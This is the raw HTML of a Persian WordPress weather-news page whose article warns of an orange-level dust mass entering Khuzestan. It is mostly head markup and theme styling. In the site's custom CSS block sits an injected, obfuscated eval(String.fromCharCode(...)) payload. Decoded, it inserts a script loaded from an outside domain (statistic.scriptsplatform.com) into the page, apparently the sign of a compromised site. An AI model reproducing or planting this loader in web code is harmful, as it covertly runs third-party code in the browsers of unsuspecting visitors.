

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khuzestanweather.ir/weather-report/8499/
body_size: 20293
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://khuzestanweather.ir/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>هشدار سطح نارنجی نسبت به ورود توده گرد و غبار به خوزستان | هواشناسی خوزستان ودر</title><meta name="description" content="به گزارش روز سه‌شنبه خوزستان ودر به نقل از ایرنا به نقل از اداره کل هواشناسی خوزستان بر اساس این اطلاعیه، تشکیل توده گرد و غبار بر روی کشور عراق و تاثیر" /><link rel="canonical" href="https://khuzestanweather.ir/دسته‌بندی-نشده/8499/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="هشدار سطح نارنجی نسبت به ورود توده گرد و غبار به خوزستان | هواشناسی خوزستان ودر" /><meta property="og:description" content="به گزارش روز سه‌شنبه خوزستان ودر به نقل از ایرنا به نقل از اداره کل هواشناسی خوزستان بر اساس این اطلاعیه، تشکیل توده گرد و غبار بر روی کشور عراق و تاثیر" /><meta property="og:url" content="https://khuzestanweather.ir/دسته‌بندی-نشده/8499/" /><meta property="og:site_name" content="هواشناسی خوزستان ودر" /><meta property="article:published_time" content="2022-04-12T09:15:06+00:00" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/#article","isPartOf":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/"},"author":{"name":"admin","@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"headline":"هشدار سطح نارنجی نسبت به ورود توده گرد و غبار به خوزستان","datePublished":"2022-04-12T09:15:06+00:00","mainEntityOfPage":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"keywords":["اخبار هواشناسی اهواز","اخبار هواشناسی خوزستان","هواشناسی اهواز","هواشناسی خوزستان"],"articleSection":["اخبار هواشناسی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/#respond"]}]},{"@type":"WebPage","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/","url":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/","name":"هشدار سطح نارنجی نسبت به ورود توده گرد و غبار به خوزستان | هواشناسی خوزستان ودر","isPartOf":{"@id":"https://khuzestanweather.ir/#website"},"datePublished":"2022-04-12T09:15:06+00:00","description":"به گزارش روز سه‌شنبه خوزستان ودر به نقل از ایرنا به نقل از اداره کل هواشناسی خوزستان بر اساس این اطلاعیه، تشکیل توده گرد و غبار بر روی کشور عراق و تاثیر","breadcrumb":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/"]}]},{"@type":"BreadcrumbList","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8499/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://khuzestanweather.ir/"},{"@type":"ListItem","position":2,"name":"هشدار سطح نارنجی نسبت به ورود توده گرد و غبار به خوزستان"}]},{"@type":"WebSite","@id":"https://khuzestanweather.ir/#website","url":"https://khuzestanweather.ir/","name":"هواشناسی خوزستان ودر","description":"هواشناسی خوزستان ودر به صورت زنده و لحظه به لحظه","publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khuzestanweather.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khuzestanweather.ir/#/schema/person/image/","url":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","contentUrl":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","width":250,"height":70,"caption":"admin"},"logo":{"@id":"https://khuzestanweather.ir/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک" href="https://khuzestanweather.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; هشدار سطح نارنجی نسبت به ورود توده گرد و غبار به خوزستان خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/weather-report/8499/feed/" /><link data-optimized="2" rel="stylesheet" href="https://khuzestanweather.ir/wp-content/litespeed/css/bf9feaf33bca2f52483e8e77586be958.css?ver=53ef5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://khuzestanweather.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khuzestanweather.ir/wp-json/wp/v2/posts/8499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khuzestanweather.ir/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://khuzestanweather.ir/?p=8499' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8499%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8499%2F&#038;format=xml" /><meta name="theme-color" content="rgb(251,188,52)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-270x270.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3DNV4N81XN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3DNV4N81XN');if(window.performance){var timeSincePageLoad=Math.round(performance.now());gtag('event','timing_complete',{'name':'load','value':timeSincePageLoad,'event_category':'JS Dependencies'})}</script> <style type="text/css" id="wp-custom-css">.single-meta-tags{
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 71px;
	--wd-header-general-sm-h: 36px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 29px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: -5.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 4.5px;
}



		
.whb-top-bar {
	background-color: rgba(251, 188, 52, 1);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 216, 65, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 226, 80, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//khuzestanweather.ir/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7.1") format("woff2");
}

:root {
	--wd-text-font: iranyekan;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(10,10,10);
	--wd-text-font-size: 18px;
	--wd-title-font: iranyekan;
	--wd-title-font-weight: 500;
	--wd-title-color: rgb(224,224,224);
	--wd-entities-title-font: iranyekan;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(10,0,0);
	--wd-entities-title-color-hover: rgb(10, 10, 10);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(251,188,52);
	--wd-alternative-color: rgb(251,188,52);
	--wd-link-color: rgb(251,188,52);
	--wd-link-color-hover: rgb(251,188,52);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(251,188,52);
	--btn-accented-bgcolor-hover: rgb(251,188,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #E0B252;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(10,10,10);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
body[class*="wrapper-boxed"] {
	background-color: rgb(28,28,28);
	background-image: none;
}
.page .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.single-post .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}</style></head><body class="rtl wp-singular post-template-default single single-post postid-8499 single-format-standard wp-custom-logo wp-theme-woodmart wrapper-full-width-content  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on dropdowns-color-light wpb-js-composer js-comp-ver-8.6.1 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-sgfzrwg1h12kkelmjiiv color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
